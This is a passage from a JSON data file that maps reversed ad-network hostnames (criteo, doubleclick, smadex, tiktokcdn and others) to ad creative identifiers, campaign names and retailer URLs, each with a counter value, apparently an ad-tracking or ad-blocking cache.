d4.mp4":"1#1:63624","02c1751f-44a4-4db8-8bac-f966228d2254.jpeg":"1#1:63624","639d0f64-a1bd-47c2-8de9-d0c03dc17587.png":"1#1:63624","138996aa-609a-489c-8116-6faeacb2dd2f.jpeg":"1#1:63624","73ac91d2-b110-4ff4-bd46-79e751abc2db.jpeg":"1#1:63624","3a20b7c1-737f-4868-b71d-219c4019a9c6.png":"1#1:63624","68f8cbe8-8d51-48bf-a20d-1892ec521a39.jpeg":"1#1:63624","efc93aaa-c539-4933-af82-2ed2d60a024b.png":"1#1:63624","e9ca9b54-d891-4544-b33f-fd9b04c6cad5.jpeg":"1#1:63624","63dd1014-ed62-4190-8c50-bfc202d9ebf0.png":"1#1:63624","9a0b677a-6c2f-4ba9-9b09-7f9643ba7144.png":"1#1:63624","d4df080e-2b10-426d-acf7-e066234afe8a.png":"1#1:63624","36d319ff-5616-47b8-aacd-992ccb4509d3.png":"1#1:63624","30daa977-c97d-4f4f-bc8a-20524d6c2b28.png":"1#1:63624","6d85fab3-c65a-4c35-a23e-c1a0fac0ca72.png":"1#1:63624","6df66cd6-93cd-4b7a-b0a0-ced7fb77554c.png":"1#1:63624","a824dc0b-7412-42a8-b312-a7d7efa6cbfe.gif":"1#1:63624","9bf112d4-f545-45d8-9302-bd9a05032f6f.png":"1#1:63624","1c42675c-0a29-42fa-8bd1-3bbc96fe779d.png":"1#1:63624","a1aa9e62-450d-4e0a-92df-37247826fba3.gif":"1#1:63624","20526a26-87db-4ac0-89be-901bca6410fa.png":"1#1:63624","6ed3a2dc-aea3-471e-b36d-dc0496212fa6.jpeg":"1#1:63624","bf7b0200-9cb7-4295-a9bf-2da3e3cabca0.png":"1#1:63624","12159737-923d-4e16-b048-406358d00a23.gif":"1#1:63624","6297f3d9-24ff-48be-bc4c-1a666d2dc7ad.jpeg":"1#1:63624","b1ae656d-33ad-4395-9cc1-cb8ac1a685fb.png":"1#1:63624","21fba4e7-e907-41dd-92da-520948e901c8.jpeg":"1#1:63624","afad5034-2c31-4b38-bc6b-80eada4b0713.jpeg":"1#1:63624","9af135f0-de50-489a-a233-7b161471bba7.jpeg":"1#1:63624","fdb10bd8-2c35-41a7-bd20-d676ee1ea46f.jpeg":"1#1:63624","01d9c039-0d26-4132-b551-f41e825b536b.png":"1#1:63624","8ad7ed4c-10d7-437d-afc3-1abaeab59321.gif":"1#1:63624","b6859ef8-d711-4d53-be74-a162c392a106.gif":"1#1:63624","7c3e4a69-0df3-49ac-b7f5-bcb6b9b9c3ec.gif":"1#1:63624","e4065bda-1e91-474f-a8c2-7730e27780d5.png":"1#1:63624","a25516f0-cc98-4cd9-ac97-8a12664f0ef3.gif":"1#1:63624","45d2590b-2d54-45dd-8bca-6452986d9282.png":"1#1:63624","d137a6ab-b365-4edb-9f3d-764c3efba3bd.png":"1#1:63624","ad89e647-5b93-4576-b36d-352db028bb31.png":"1#1:63624","6a284b97-5d4d-46b6-9846-d2717c04f42f.gif":"1#1:63624","783e5163-3f84-404f-9a34-f951dba072eb.png":"1#1:63624","80d3bec2-119e-4590-a2f8-4298241a8f12.png":"1#1:63624","03d9b43b-94b8-4b18-9a5f-554a3215bf3d.png":"1#1:63624","4d7b9b38-8dd6-496b-a52d-c198e9a7c044.jpeg":"1#1:63624","ca4f73c1-e619-4717-a6c2-222308c27a84.png":"1#1:63624","38417ee6-6e51-4758-88a9-164cf7764588.png":"1#1:63624","190d5c85-b641-40a3-9c80-ee07e3702fee.png":"1#1:63624","c80ec4bc-a6e6-4e2d-b084-9f0a15736e70.jpeg":"1#1:63624","b503aaa9-2bc6-4126-92c3-ac3503ee4cd4.jpeg":"1#1:63624","ce6d28d3-5683-4cd8-97d8-93ac47c3ba10.jpeg":"1#1:63624","e81ddb93-6d24-4f85-a738-37230859dc80.jpeg":"1#1:63624","3968c5f1-4372-45f8-bb8b-699dca7a51d5.png":"1#1:63624","45e3e5e7-495f-4088-a139-9f6fba0de06b.png":"1#1:63624","8c2da394-2e90-4a3b-9187-a19f9c5df72b.gif":"1#1:63624","87df1aed-4f28-4901-91af-e7e77cec4c68.jpeg":"1#1:63624","7384cd9c-7a03-4028-ae96-c00ff3e18055.png":"1#1:63624","9d5aa895-f2be-4166-9d28-a12424203b06.gif":"1#1:63624","7c6b4723-ab3d-48fb-9600-728c888fd40f.jpeg":"1#1:63624","60140e35-0c2b-47e7-84cf-f8e2e3535e01.png":"1#1:63624","730b299d-6cb0-4662-9b22-b38e7ccbe282.png":"1#1:63624","12023fa3-80e2-4871-8ffb-fa452ed70bb1.png":"1#1:63624","f9042fc9-1283-4add-91d4-e20adf60825a.gif":"1#1:63624","13bf638e-0141-48c7-8d0c-995bbda76b57.png":"1#1:63624","5012e1ee-8e53-4fb0-9de9-b88dc6b2e5cb.gif":"1#1:63624","4bea09ec-180c-4560-b73a-cc31ef7b4604.png":"1#1:63624","26612fc0-90cc-47bf-a9d8-b244284264a8.gif":"1#1:63624","f3f9305f-5a9f-469f-99a8-97c5f23fcf0c.jpeg":"1#1:63624","677f547b-48bd-4482-b7ee-f6caadf6cfbe.png":"1#1:63624","5b9c9189-9c8e-40ca-8891-6665f46ac1f3.png":"1#1:63624","89b3f1d7-f516-412e-a332-9e9705ba17f4.jpeg":"1#1:63624","8216152d-f5b3-47aa-aa08-f8d5cb4479e3.png":"1#1:63624","9037aa8b-3734-4659-9cf6-ffd92916adf9.jpeg":"1#1:63624","9b946b46-fda9-43f9-bce3-98951f86e724.png":"1#1:63624","f114d0ae-d268-4a33-bd2b-9c49d1a51d03.jpeg":"1#1:63624","19ef6039-084c-4be0-8ce5-7d9b5139b4a4.png":"1#1:63624","8f190109-4514-4ff9-ae04-324899fdfcea.jpeg":"1#1:63624","d78bcb24-7da8-4c31-b079-b0262f19e795.gif":"1#1:63624","8caa0dd3-5e80-403d-ab53-9834808f3c40.jpeg":"1#1:63624","b5629451-9d15-4e29-8f4c-203f33c40346.jpeg":"1#1:63624","cb4aa039-d950-4944-a3da-b75896604778.png":"1#1:63624","6df7b6fc-a459-4510-a64f-b4bab211485b.jpeg":"1#1:63624","378386d0-dfd0-4966-8db9-671e64f5c768.png":"1#1:63624","34b0f13d-c456-4894-9f76-eb433a32660e.png":"1#1:63624","b90df29d-92d3-45bf-89c4-125f05aec603.png":"1#1:63624","c49fb0f6-c6a0-47b1-9f17-6c296c3700a1.jpeg":"1#1:63624","c98420d0-6c66-4c53-919e-8dbf4db51ee3.gif":"1#1:63624","feb14a51-fe0a-419b-abce-b57fe0df63c3.png":"1#1:63624","32c66775-1c36-4a17-a940-ebb9e70bdefb.gif":"1#1:63624","8a8af50e-5361-447f-80b0-e054d37ae92d.gif":"1#1:63624","1ba1b127-f9aa-4915-848c-a5f4ea61cdf2.gif":"1#1:63624","4fe8f807-73c8-4c04-8c76-691ed5322b98.jpeg":"1#1:63624","f1ff8124-f6d6-4f27-8611-b4654c5d87ad.png":"1#1:63624","62d5b7c5-5f05-4ba3-b632-f87effa20604.png":"1#1:63624","8662e734-4f8f-4440-9a5c-680154597075.jpeg":"1#1:63624","4a50f33e-60cc-4cd0-9809-b9621241f097.jpeg":"1#1:63624","944d288f-f6c0-4449-a3e0-a572374d268e.png":"1#1:63624","496338f4-6f25-438e-8b6f-da0a402c143d.jpeg":"1#1:63624","a18cf465-4616-4c66-b47f-5c0192909ce0.jpeg":"1#1:63624","0c7e4268-6f45-454a-8810-7668782d1f03.png":"1#1:63624","3bc0d9aa-f626-40c4-b13a-7756ff5b77f3.gif":"1#1:63624","234ccb60-85c6-4eef-8401-b8720c5813d9.png":"1#1:63624","6312fafa-c260-4cf8-a7e9-0f7f7fb48317.gif":"1#1:63624","5ae25a41-2793-47de-9e5c-1198e3bfe87f.gif":"1#1:63624","e61c2373-8c45-46ec-abb8-3e87a830847a.png":"1#1:63624","e2361859-44dc-4d96-bbb0-51c20946ac5b.png":"1#1:63624","69c25a9f-f636-44f9-b1fb-27f6bd2c13fe.jpeg":"1#1:63624","fe489eab-4c68-447f-ae4a-59e15fe91a32.gif":"1#1:63624","15cd5961-c816-4eee-b187-bb0900d1ab79.jpeg":"1#1:63624","ff176457-54b0-42d5-8ab1-9afc0512f800.gif":"1#1:63624","0e23e7fe-ab38-44fb-ae33-a2c2acbbc436.gif":"1#1:63624","6fed9d25-c70d-4f09-946e-496714603940.png":"1#1:63624","b71d9e7f-948b-4f4e-9b0e-2283d96e8008.png":"1#1:63624","18597ea7-eaa5-413b-adb3-707635c38294.jpeg":"1#1:63624","556a4633-b5a4-4e00-a1e3-fcbb7c486b0e.jpeg":"1#1:63624","c0ad7d58-a36c-464c-9825-2791e743aabf.gif":"1#1:63624","7c1d5e96-476a-422a-90fa-b89c78ba9bcf.png":"1#1:63624","86c3a669-fa4c-4891-943e-15ed39be9a2c.png":"1#1:63624","ad82d734-7c4a-49e4-a485-a9a3263bfc36.jpeg":"1#1:63624","073785a6-d5ee-4706-806a-6f45bb72723a.png":"1#1:63624","8259b6d5-fbe5-43a5-8050-915cf38453d0.gif":"1#1:63624","731f8626-65c6-487f-b0ed-cd068989dcc1.png":"1#1:63624","ace4f9e1-f63f-4768-b733-79d20ba00905.jpeg":"1#1:63624","2d3620a0-31b5-4e7b-9015-b513f4572df9.gif":"1#1:63624","7a57b480-8589-49b0-8c58-27680314a0d9.jpeg":"1#1:63624","23ea2a36-d566-4cf7-b21f-0ea1e3f070b1.png":"1#1:63624","943cfad1-ce6e-409a-837a-86623f1d38e7.png":"1#1:63624","619ac654-ce25-4b1c-a262-117aff20f63b.jpeg":"1#1:63624","53d5c370-7ed6-4150-bf6f-179ac60aaea2.png":"1#1:63624","d4a57e1b-6bb8-4b48-b105-c365c7625705.gif":"1#1:63624","3b0b7843-92cc-44f1-be7f-eb9f04d8bd9e.jpeg":"1#1:63624","001669de-4ea9-4b31-aef8-0049a67f82ce.jpeg":"1#1:63624","bea888ad-4d72-4a9a-8fc5-89a9591a21c7.gif":"1#1:63624","a7bf9a12-5b67-4510-8d8a-9b5cf557aee6.png":"1#1:63624","499c4d2a-ec97-4769-8cd2-b009ebca1bec.png":"1#1:63624","42cdc063-3f07-4bbf-9a9f-0ec6f0fdf19d.png":"1#1:63624","d5ad9beb-e4e2-4aaa-b973-6f3854000bdd.jpeg":"1#1:63624","3ed9078b-9a1e-453a-9aaa-2b4fd5188263.jpeg":"1#1:63624","f5d95280-8f23-4cd6-a3da-5f12f3dcecfd.png":"1#1:63624","39a17c0f-9aa2-4ad3-b72a-de822231ceab.png":"1#1:63624","91627a21-7b5a-4ace-9699-e8d93eb791a8.jpeg":"1#1:63624","89b98804-317b-45aa-af9a-5242c4f507f6.png":"1#1:63624","9fd3ec83-5a9c-48bc-ac54-6dc518ffffb6.jpeg":"1#1:63624","35c6955d-ed99-4c74-831b-cf6f5b32d00e.png":"1#1:63624","bfd39fbc-3750-4de1-b7f9-44fc80f231a0.gif":"1#1:63624","d0cf3b76-9a5c-48fc-9f29-b52c589c6992.png":"1#1:63624","ff4acaba-405c-4f30-85f9-0b10f22d5d75.png":"1#1:63624","ad4e2018-4ab6-4f82-bf72-26fce41ea2bb.gif":"1#1:63624","6ab6e3c6-6e3b-4656-a459-1f279815cbe3.png":"1#1:63624","0b49420a-ad40-44c4-8fcd-3e65497e3260.png":"1#1:63624","d1af059e-25e8-46c3-8b84-8b58e27b7fd4.png":"1#1:63624","ad604daa-94ef-4b86-ad56-6416178edd38.png":"1#1:63624","10d1050a-456f-4e1b-ae00-5914088f1263.png":"1#1:63624","59a5d67c-2739-4cf1-a94c-c6119e12dd85.png":"1#1:63624","9d796b70-981b-436e-a37d-16d40718170f.jpeg":"1#1:63624","8109dfaf-d8ff-4fe2-8c0f-844bd424d0ed.jpeg":"1#1:63624","8c917440-86a7-4662-b5a9-5fca1df17612.png":"1#1:63624","822e283a-fb12-4ce4-b298-b5d05a334e8c.png":"1#1:63624","c21366e0-7d5d-4a57-ae6c-b1577c7bfc50.png":"1#1:63624","66defce5-8379-48c9-aa45-b1cb3a3aee5f.jpeg":"1#1:63624","0077bdec-c25a-4881-9313-e5f1adc291bc.png":"1#1:63624","cc896832-fd4e-4130-b4f6-d717d83bd783.jpeg":"1#1:63624","39a3dbea-4e0a-4b23-89ec-946660e7c4c8.jpeg":"1#1:63624","ff371cd4-8690-48f9-be29-257eab3c1bcc.jpeg":"1#1:63624","b539ba53-e0a7-46eb-8b2c-b425db01a133.png":"1#1:63624","ec2e0dfc-2f60-4e61-9df5-06c6637ca77e.jpeg":"1#1:63624","96b058ca-08ae-442d-a0cf-532b44d098bb.gif":"1#1:63624","0e6c91ad-6fac-450a-9d4c-70faf7f4dee4.png":"1#1:63624","4d675f1d-d512-4022-b966-d0e7783a1d7b.png":"1#1:63624","877eca6f-5732-4931-b5a8-7d5ff1424941.gif":"1#1:63624","92c48f0b-348e-42f1-8dea-151ae6e82149.jpeg":"1#1:63624","9d5eee9a-c0f9-4fc8-819c-cc724aadd9da.png":"1#1:63624","7f466fc9-776f-409a-a3c7-23e51eb0fbf8.gif":"1#1:63624","5563ee70-d3fc-4855-a2f4-fd5e1e58f60f.gif":"1#1:63624","c156bd37-5952-43f9-b082-1ed95af1a585.gif":"1#1:63624","4db54455-3078-4317-b0ee-59fae046c5ab.gif":"1#1:63624","bd00a59e-7f7b-4167-a4c7-ebc3a4eef51d.gif":"1#1:63624","fc9e8982-7fde-482c-ad91-5db1037eb432.gif":"1#1:63624","fd45ca61-bde4-4003-a7d9-c55b81aea1ec.gif":"1#1:63624"},"moc.oetirc.su.ad.tac":{"www.teachersgram.com%2Fproducts%2Fretro-style-santa-claus-teacher-t-shirt":"1#1:63624","hardaddy.com%2Fproducts%2Fmoisture-wicking-christmas-griswold-funny-ugly-chest-pocket-casual-shirt-16888796":"1#1:63624","www.neosolar.com.br%2Floja":"1#1:63624","lililive.com":"1#1:63624","go.imwing.com%2Foffer%2Fimwing%2Fadvent-calendar%2Fview38769":"1#1:63624","go.imwing.com%2Foffer%2Fimwing%2Fkeychain-flashlight%2Fview38010":"1#1:63624","www.epicsports.com%2Frd":"1#10:65521","baseball.epicsports.com%2Frd":"1#10:65521"},"stneve.egremer.3pa":{"ad=7701935":"1#1:63624","ad=7702703":"1#1:63624","ad=7614105":"1#1:63624","ad=7686131":"1#1:63624","ad=7664472":"1#1:63624","ad=7614184":"1#1:63624","ad=7703196":"1#1:63624","ad=7613849":"1#1:63624","ad=7686189":"1#1:63624","ad=7686185":"1#1:63624","ad=7518628":"1#1:63624","ad=7686184":"1#1:63624","ad=7677797":"1#1:63624","ad=7701900":"1#1:63624","ad=7677909":"1#1:63624","ad=7568877":"1#1:63624","ad=6356783":"1#1:63624","ad=7218045":"1#1:63624","ad=7702591":"1#1:63624","ad=7649790":"1#1:63624","ad=6920278":"1#1:63624","ad=7613234":"1#1:63624","ad=7703490":"1#1:63624","ad=5004023":"1#1:63624","ad=7124155":"1#1:63624","ad=7686190":"1#1:63624","ad=7701926":"1#1:63624","ad=7702545":"1#1:63624","ad=7226219":"1#1:63624","ad=7653562":"1#1:63624","ad=7036288":"1#1:63624","ad=7677472":"1#1:63624","ad=7218049":"1#1:63624","ad=7686187":"1#1:63624","ad=7677794":"1#1:63624","ad=7247234":"1#1:63624","ad=7700526":"1#1:63624","ad=7613222":"1#1:63624","ad=7700912":"1#1:63624","ad=7530591":"1#1:63624","ad=7701883":"1#1:63624","ad=6929899":"1#1:63624","ad=6926651":"1#1:63624","ad=7589418":"1#1:63624","ad=6754219":"1#1:63624","ad=7035716":"1#1:63624","ad=7695810":"1#1:63624","ad=7543677":"1#1:63624","ad=7089749":"1#1:63624","ad=7107711":"1#1:63624","ad=7247348":"1#1:63624","ad=7543625":"1#1:63624","ad=7693612":"1#1:63624","ad=7661723":"1#1:63624","ad=7589481":"1#1:63624","ad=7710718":"1#1:63624","ad=7448709":"1#1:63624","ad=7150310":"1#1:63624","ad=7692810":"1#1:63624","ad=7587490":"1#1:63624","ad=7542213":"1#1:63624","ad=7358682":"1#1:63624","ad=6119410":"1#1:63624","ad=7366882":"1#1:63624","ad=7530475":"1#1:63624","ad=7712073":"1#1:63624"},"moc.dibpt.c":{"4713*f9393a8f9dc58d037b1b610bf952bb27.jpg":"1#1:63624","5040*0ac15572dab7ba4e972e47b9c7edc103.jpg":"1#1:63624","5048*7bf30b99761cc17dc93cdb9b17e32da0.jpg":"1#1:63624","4765*88edf8837f1df3ad6f6353e9250b2d6e.jpg":"1#1:63624","4765*ec5eafaf34615427e6a5cbd1270f843b.jpg":"1#1:63624","4718*93279b94dd8e8bd393d01363bf1a1fde.jpg":"1#1:63624","4902*db9217cff6cfc835c095631927903f7d.jpg":"1#1:63624","5048*ebe52ff4aed8cb9e17b2669a7b59e06c.jpg":"1#1:63624","2569*98fe04fc97b9533732ed23de3c07aab2.gif":"1#1:63624","4718*0ef60c7f10573c2a672cb34e61051154.jpg":"1#1:63624","3549*8d4ff7f2cb3bb692f7821b91ce96835a.jpg":"1#1:63624","4713*8be6da07f5ddc74ac2acc3c0b1625468.jpg":"1#1:63624","4902*7c01c7b48dce35a863476eeedeaa0904.jpg":"1#1:63624","4718*1ead9b39b37394b622c810a84b7804f7.jpg":"1#1:63624","4765*8d49088c1c0ab57f06ebb91e74af6e04.jpg":"1#1:63624","2569*9bd763ae926bcbca3e788f5848c80e24.gif":"1#1:63624","5048*2c71a5fcc9e5e2d409ccd80d4fa772ec.jpg":"1#1:63624","3549*ae7af0a6f91f883c602c262a4ecca6bc.jpg":"1#1:63624","4718*71c79ddcc9d2b5d9cca238a2d3f47bcc.jpg":"1#1:63624","4765*b7100547033ee727cb3041fa5b2104dd.jpg":"1#1:63624","2569*15b4a8c25b18af7d52e6187cf0e142e7.jpg":"1#1:63624"},"ten.kcilcelbuod.da":{"/B34612285":"1#1:63624","/B28624359":"1#1:63624","/B34393045":"1#1:63624","/B29074930":"1#1:63624","/B34593430":"1#1:63624","/B34735050":"1#1:63624","/B34686047":"1#1:63624","/B34700834":"1#1:63624","/B34781205":"1#1:63624","/B34801833":"1#1:63624","/B34654661":"1#1:63624","/B34593382":"1#1:63624","/B34623740":"1#1:63624","/B34654640":"1#1:63624","/B34779591":"1#1:63624","/B34630978":"1#1:63624","/B34566811":"1#1:63624","/B34355340":"1#10:65521","/B25343030":"1#15:57235","/B34172554":"1#15:57235","/B34076294":"1#15:57235"},"oi.ffotfil.eporue-noisserpmi":{"ad_group_id=157836":"1#1:63624","ad_group_id=235234":"1#1:63624","ad_group_id=234111":"1#1:63624","ad_group_id=236578":"1#1:63624"},"oi.sevitaerc-ffotfil.ndc":{"2806*1068639":"1#1:63624","1949*1068670":"1#1:63624","1949*1066026":"1#1:63624","1949*1068273":"1#1:63624","1949*1066043":"1#1:63624","1949*1066013":"1#1:63624","1949*894049":"1#1:63624","1465*961240":"1#1:63624","2550*1049449":"1#1:63624","1949*1068291":"1#1:63624","1949*1066029":"1#1:63624","1465*848413":"1#1:63624","1949*1068669":"1#1:63624","1949*1068272":"1#1:63624","1465*1050969":"1#1:63624","2806*1053170":"1#1:63624","1465*1045000":"1#1:63624","1949*1041752":"1#1:63624","1949*1068662":"1#1:63624","1949*1068279":"1#1:63624","1949*1068290":"1#1:63624","2560*1018711":"1#1:63624","2560*1018714":"1#1:63624","2186*1050241":"1#1:63624","2560*1018713":"1#1:63624","1465*1016864":"1#1:63624","2415*988826":"1#1:63624","1465*1016868":"1#1:63624","2560*1018709":"1#1:63624","2560*1018717":"1#1:63624","1538*1072820":"1#1:63624","1465*1016860":"1#1:63624","2952*1021426":"1#1:63624","2186*1013821":"1#1:63624","2186*1050236":"1#1:63624","2186*1013822":"1#1:63624","2560*1018721":"1#1:63624","2711*1030434":"1#1:63624","2186*1013814":"1#1:63624","2186*1013811":"1#1:63624","1465*1016775":"1#1:63624","3034*1028184":"1#1:63624","2186*1013820":"1#1:63624","2560*1018712":"1#1:63624","2560*1019103":"1#1:63624","2186*1013812":"1#1:63624","1704*932309":"1#1:63624"},"moc.oetirc.su.5su.tac":{"www.govconnection.com%2Fproduct%2Flenovo-500e-chromebook-g3-celeron-n4500-4gb-32gb-emmc-ax-bt-wc-11.6-hd-mt-chrome-os%2F82jb003xus%2F41604086":"1#1:63624","entertainment.ha.com%2Fitm%2Faction-figures%2Fstar-wars%2Fstar-wars-action-figure-retail-display-header-card-kenner-1977-%2Fa%2F7448-98002.s":"1#1:63624","hardaddy.com%2Fproducts%2Fmoisture-wicking-christmas-tree-look-at-me-festive-and-shit-chest-pocket-holiday-shirt-16929415":"1#1:63624","www.eileenfisher.com%2Fitalian-cashmere-turtleneck-top%2F198895002015.html":"1#1:63624","www.dickssportinggoods.com%2Fp%2Fadidas-womens-soft-lux-loose-pants-25adiwcasusftlxjggcde%2F25adiwcasusftlxjggcde":"1#1:63624","loja.neocharge.com.br%2F":"1#1:63624","lililive.com":"1#1:63624","go.imwing.com%2Foffer%2Fimwing%2Fmonitoring-smart-watch%2Fview37577":"1#1:63624","go.imwing.com%2Foffer%2Fimwing%2Fkeychain-flashlight%2Fview38010":"1#1:63624","basketball.epicsports.com%2Frd":"1#10:65521","www.epicsports.com%2Frd":"1#10:65521","soccer.epicsports.com%2Frd":"1#10:65521","baseball.epicsports.com%2Frd":"1#10:65521"},"moc.revresdatrams.1esu":{"rtbchc=6370437829621023119":"1#1:63624","rtbchc=2127391945492275630":"1#1:63624","rtbchc=6893462817129488612":"1#1:63624","rtbchc=2196272678141531480":"1#1:63624","rtbchc=549008508812147561":"1#1:63624","rtbchc=1975028429462424056":"1#1:63624","rtbchc=4788670303713674851":"1#1:63624","rtbchc=7605523454786305473":"1#1:63624","rtbchc=3685752148037568564":"1#1:63624","rtbchc=612119259807626968":"1#1:63624","rtbchc=718578640439741828":"1#1:63624","rtbchc=6668102482204938857":"1#1:63624","rtbchc=7819047645842093691":"1#1:63624","rtbchc=2941472719258623645":"1#1:63624","rtbchc=1796399066031280415":"1#1:63624","rtbchc=4227156851498764688":"1#1:63624","rtbchc=4161577955396963865":"1#1:63624","rtbchc=7637099742383587231":"1#1:63624","rtbchc=480919172554785860":"1#1:63624"},"ten.mrofda.2s":{"69618278":"1#1:63624","69618421":"1#1:63624","70690994":"1#1:63624","71877828":"1#1:63624","72414389":"1#1:63624","73503099":"1#1:63624","73706203":"1#1:63624","73706205":"1#1:63624","73807633":"1#1:63624","73844520":"1#1:63624","73909998":"1#1:63624","73910329":"1#1:63624"},"moc.yfirevelbuod.0btr":{"aucrtv=10802019":"1#1:63624","aucrtv=631904134":"1#1:63624"},"moc.gisreippa.mra":{"cid=OcfZdlcuQbW83bCj4sBuyg":"1#1:63624"},"moc.reylfsppa.noisserpmi":{"af_c_id=48991":"1#1:63624","af_c_id=45633":"1#1:63624","af_c_id=4142":"1#1:63624","af_c_id=222":"1#1:63624","af_c_id=47331":"1#1:63624","af_c_id=509694":"1#1:63624","af_c_id=509693":"1#1:63624","af_c_id=519473":"1#1:63624","af_c_id=453528":"1#1:63624","af_c_id=25653":"1#1:63624","af_c_id=652":"1#15:57235"},"gro.rvrsda.dib-dav":{"ag=zs0ubr9":"1#1:63624","ag=hfw9vu4":"1#1:63624","ag=b0npthc":"1#1:63624"},"moc.xedams.krt-rb":{"cid=395202":"1#1:63624","cid=411128":"1#1:63624","cid=393443":"1#1:63624","cid=373305":"1#1:63624","cid=373307":"1#1:63624","cid=339918":"1#1:63624","cid=369638":"1#1:63624","cid=411130":"1#1:63624","cid=418322":"1#1:63624","cid=415878":"1#1:63624","cid=413577":"1#1:63624","cid=401051":"1#1:63624","cid=405647":"1#1:63624","cid=414850":"1#1:63624","cid=406097":"1#1:63624","cid=379781":"1#15:57235","cid=417607":"1#15:57235","cid=378209":"1#15:57235","cid=400904":"1#15:57235"},"moc.avahcok.lortnoc.pmi":{"creative_id=01b32e96df1fcade9e581bcd0fc433c0":"1#1:63624"},"moc.evitciderpi.tsew-su-da":{"crid=24733492":"1#1:63624"},"moc.ebutuoy.gmi":{"mFaih79t_aE*hqdefault.jpg":"1#1:63624"},"moc.oetirc.ue.3ln.tac":{"www.trucks.nl%2Ftransport":"1#1:63624","www.trucksnl.com%2Fmercedes-benz-g-klasse-g63-amg3700km-full-servicebook-belgian-car-8496926-vd":"1#1:63624","courses.datascientest.com%2Four-courses-de":"1#1:63624","www.trucks.nl%2Fkwb-8365097-vd":"1#1:63624","www.trucksnl.com%2Fscania-p113-360-6x4-truckhead-full-steel-spring-big-axles-8519326-vd":"1#1:63624","formation.datascientest.com%2Fintelligence-artificielle":"1#1:63624","www.trucksnl.com%2Fscania-r580-v8-r580-8591020-vd":"1#1:63624","parquemagicasnavidades.es%2F":"1#1:63624","infomaxparis.com%2Ffr%2Fcarte-graphique-pc-gamer%2F35170-zotac-gaming-geforce-rtx-5070-ti-solid-sff-16gb.html":"1#1:63624","powerlab.fr%2Fpc-gaming%2F2587-tour-pc-gamer-complet-power-pack.html":"1#1:63624","infomaxparis.com%2Ffr%2Fpc-gamer%2F31563-pc-gamer-stream-white-lotus.html":"1#1:63624","powerlab.fr%2Fpc-portable%2F4651-msi-vector-16-hx-ai-a2xwhg-087fr-rtx-5070-ti-16-go-ultra-7.html":"1#1:63624","infomaxparis.com%2Ffr%2Fpc-gamer%2F31910-pc-gamer-vengeance.html":"1#1:63624","infomaxparis.com%2Ffr%2Fhub-usb%2F33051-msi-adaptateur-usb-type-c-vers-docking-all-in-one.html":"1#1:63624","powerlab.fr%2Fprocesseur-gaming%2F2291-amd-ryzen-5-5500-36ghz42ghz-box.html":"1#1:63624","infomaxparis.com%2Ffr%2Fmemoire-ram%2F34966-adata-xpg-spectrix-d35-rgb-ddr4-2x8gb-3600-blanc.html":"1#1:63624","powerlab.fr%2Fpc-gaming%2F3950-pc-gamer-celestial.html":"1#1:63624","powerlab.fr%2F":"1#1:63624","lucieroussel.com%2F":"1#1:63624","revita.bg%2Fshop%2Ftaurin-za-sardechen-ritam-nerven-balans-i-kletachna-zasshita-500-mg-180-kapsuli":"1#1:63624","sibarirepublic.com%2Fproducto%2Fnuevo-serum-origin%2F":"1#1:63624","sibarirepublic.com%2Fproducto%2Fholiday-essentials%2F":"1#1:63624","www.tui.nl%2Feden-509773512%2F":"1#10:65521"},"moc.sdanivoorg.10sda":{"IdAds=194036":"1#1:63624","IdAds=196104":"1#1:63624"},"moc.oetirc.sa.1gs.tac":{"megabuy.com.au":"1#1:63624","www.megabuy.com.au%2Fdell-refurbished-optiplex-7050-micro-desktop-pc-i5-7500t-8gb-ram-256gb-ssd-win11-pro-12-mth-p1415222.html":"1#1:63624","www.centrecom.com.au%2F":"1#1:63624","www.centrecom.com.au%2Fasustor-flashstor-12-pro-fs6712x-quad-core-4gb-ram-12-bay-nas-diskless":"1#1:63624","www.centrecom.com.au%2Fbrother-mfc-j5740dw-inkjet-a3-multi-function-printer":"1#1:63624","www.sportsstation.id%2Fyear-end-sale-cash-rebate.html":"1#1:63624","www.centrecom.com.au%2Fmsi-vector-16-hx-ai-a2xwhg-16-qhd-240hz-core-ultra-7-32gb-1tb-rtx-5070-ti-gaming-laptop-cosmos-gray":"1#1:63624","www.centrecom.com.au%2Fsapphire-nitro-rx9070-xt-16gb-oc-gddr6-graphics-card":"1#1:63624","www.ssgdfs.com%2Fkr%2Fgoos%2Fview%2F0%2F0%2F0%2F116518000023":"1#10:65521"},"es.sihtnees.oediv":{"tid=12hmaprzj211206u3z33uwgq2x142hmaprzj5m0tp465s610904ekj735rgniab89l3yncan9a4u3vz75a141nb34rb25mr0zj4c9qvv3h4bdb021gs70e37z8bxiif3ohk0pdggk73idf3zh4wlq1l1f1rs8":"1#1:63624","tid=12hmaprzj211206u3z33uwgq2x142hmaprzj5m0tp465s610904ekj735rgniab89l3yncan9a4u3vz75a3vljn4rlb1vjy8yqjc3ombm35bd3w0gfb2ee37z8bxiif3ohk0pdggk73idf3zh4wlq1l1f1m7l":"1#1:63624"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:63624","RphotP_QTo2aC3yp_CaPVYLlOmSatgfENnsrRPCy5TWqVg8skHJKvQzv3KFLeUFGAUzjM-EkHokq_Rc182HOmN8SLVcGwijEzrdtxI25bFnP_Y3lbdgxfZzSagTMi75wytmEyUQQYiVEoFie4vsUd1XuLxXtjMO5H_gTMNUfx8SsnfF5cJ3DD4vlRK9tFQ":"1#1:63624","QMsm4FWlnt6HROvrSMkO3OpP1dQKZyW_Ulk4HekSRSsG4PvPf-uyXWwWji3dU3FaljPrKo6uoKptgFVdW_kgdTWKZlAwLF9mlXswOjh6jaCRhivsOarqozvS17AXiRESwq4H3gUEStzf2kBWu8r9SxLU6dTRjewxEQs1rexJIxqNSwTlXOZf-JWo8xg1938":"1#10:65521","N5gl-hGzV-bNbQa56mWyTwrVDReV_gd9N4h8hus73FIWEWzDeXvAwXURIYh0eZTrm9ziWGnMKjCgCD9LofEFIsdQuXLRyoj10-321-pJqPiH9uL8-e9PDqqtYH0Szign1IDI":"1#10:65521"},"ten.ndcibomni.psd-l.i":{"asset*default*image*5abeaf31c01c4c74b714784de6b1a71b*original.jpg":"1#1:63624"},"moc.xedams.sevitaerc":{"ad_campaign_name=ACQ-MAI_AAC_Smadex_iOS_%20Purchase_09.17.2025":"1#1:63624","ad_campaign_name=GOP3_iOS_ROAS_Tier1_AF00":"1#15:57235","ad_campaign_name=Smadex_JP_US_Draw_AllStates_IOS_ACQ_FTD":"1#15:57235"},"moc.ndckotkit.gs-ngis-61p":{"202512035d0d9d4824becbcc44f89fe4":"1#1:63624","202511155d0df054dd63631e4200a72c":"1#1:63624","202512075d0d7bef7f383933453e8faa":"1#1:63624","202512055d0d1af0555dfb7045ef9dd4":"1#1:63624","20251119c7c7edcece97